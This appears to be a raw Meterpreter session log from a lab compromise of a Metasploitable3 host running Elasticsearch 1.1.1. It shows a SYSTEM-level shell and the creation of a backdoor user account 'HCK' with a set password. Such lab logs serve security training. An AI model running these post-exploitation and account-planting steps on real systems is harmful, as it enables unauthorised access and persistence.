 meterpreter > route
IPv4 network routes
===================
Subnet          Netmask        Gateway  Metric  Interface
------          -------        -------  ------  ---------
127.0.0.1       255.0.0.0      0.0.0.0
192.168.226.20  255.255.255.0  0.0.0.0
IPv6 network routes
===================
Subnet                     Netmask                                  Gateway  Metric  Interface
------                     -------                                  -------  ------  ---------
::1                        ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::
fe80::100:7f:fffe          ffff:ffff:ffff:ffff::                    ::
fe80::5efe:c0a8:e214       ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::
fe80::2dfb:d51e:858f:f56d  ffff:ffff:ffff:ffff::                    ::
fe80::3492:3405:1594:6026  ffff:ffff:ffff:ffff::                    ::
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > getenv
[-] stdapi_sys_config_getenv: Operation failed: 1
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>whoami
whoami
nt authority\system
C:\Program Files\elasticsearch-1.1.1>net user HCK P@55word12345
net user HCK P@55word12345
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\Program Files\elasticsearch-1.1.1>net user HCK P@55word12345 /add
net user HCK P@55word12345 /add
The command completed successfully.